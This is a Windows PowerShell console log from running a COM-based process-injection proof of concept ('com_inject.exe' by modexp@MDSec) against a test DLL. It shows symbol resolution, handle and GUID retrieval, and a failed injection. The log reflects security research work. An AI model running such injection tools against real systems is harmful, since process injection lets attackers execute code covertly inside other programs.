 选择Windows PowerShell
PS C:\Users\hack\Desktop\com_inject-main\x64\Debug> .\com_inject.exe -d C:\users\hack\desktop\test\Dll.dll
Process Injection via COM. PoC by modexp@MDSec
Built on Nov 11 2022 at 00:30:21 for 64-Bit
Reading information about .data in combase.dll or ole32.dll
Searching for g_pMTAEmptyCtx
Searching for CProcessSecret::s_guidOle32Secret
Searching for CIPIDTable::_palloc
Searching for OXIDEntry._moxid offset
Leaving. Status : OK
CProcessSecret::s_guidOle32Secret : 002E6840
g_pMTAEmptyCtx : 002E6868
CIPIDTable::_palloc : 002E7780
offsetof(tagOXIDEntry, OXID) : 00000000
Initialisation : OK
Trying with GetProcessHandleFromHwnd()
Process handle : 00000260
GUID Secret : {B5297E1D-000B-D280-0022-6F772E51FB78}
TID : FFFF
Reading server context from g_pMTAEmptyCtx
Sending EM_GETHANDLE...
pServerCtx : 000001BF8380C820
IPID : {00003C01-2D58-FFFF-63D3-3BBA503E61E4}
OXID : 0x000001BF83835070
pfnCallback : 00007FFD3D73E260
pParam : 000001BF838702F0
CoUnmarshalInterface(IRundown) failed : 80070776
ConnectToIRundown() failed.
DLL injection : FAILED